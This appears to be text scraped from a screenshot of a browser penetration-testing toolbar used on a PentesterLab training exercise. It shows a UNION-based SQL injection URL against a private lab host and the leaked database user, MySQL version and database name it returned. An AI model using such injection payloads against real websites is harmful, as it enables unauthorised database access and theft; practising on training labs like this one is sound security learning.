 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.40.128/sqli/example1.php?name=admin'  union select current_user(),version(),database(),4,5%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
id name age
1 admin 10
pentesterlab@localhost 5.1.66-0+squeeze1 exercises
© PentesterLab 2013